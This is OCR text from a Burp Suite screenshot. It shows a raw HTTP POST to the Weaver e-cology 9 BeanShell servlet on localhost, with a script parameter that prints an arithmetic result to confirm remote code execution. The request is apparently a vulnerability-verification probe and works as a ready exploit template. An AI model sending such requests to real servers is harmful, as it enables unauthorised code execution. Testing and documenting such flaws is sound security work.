 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
ecology9-beanshell-rce × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
2 Accept: */*
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36 Edg/104.0.1293.47
4 Connection: close
5 Host: localhost
6 Content-Length: 87
7
8 bsh.script=print%2842172*40316%29&bsh.servlet.captureOutErr=true&
bsh.servlet.output=raw
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 5
Ready